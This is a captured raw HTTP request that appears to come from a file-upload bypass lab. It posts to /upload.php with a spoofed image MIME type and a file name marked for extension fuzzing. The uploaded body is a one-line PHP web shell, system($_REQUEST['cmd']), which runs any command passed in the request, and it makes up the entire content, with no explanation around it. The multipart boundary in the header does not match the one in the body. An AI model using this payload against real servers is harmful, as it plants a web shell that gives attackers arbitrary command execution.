 1 POST /upload.php HTTP/1.1
2 Host: 94.237.59.199:52736
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.59.199:52736/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------1615090293145
10 Content-Length: 21564
11 Origin: http://94.237.59.199:52736
12 DNT: 1
13 Connection: close
14 Sec-GPC: 1
15
16 -----------------------------161509029314583409232457809116
17 Content-Disposition: form-data; name="uploadFile"; filename="batman-jpeg.§png§"
18 Content-Type: image/png
19
20 <?php system($_REQUEST['cmd']); ?>
21 -----------------------------161509029314583409232457809116--
22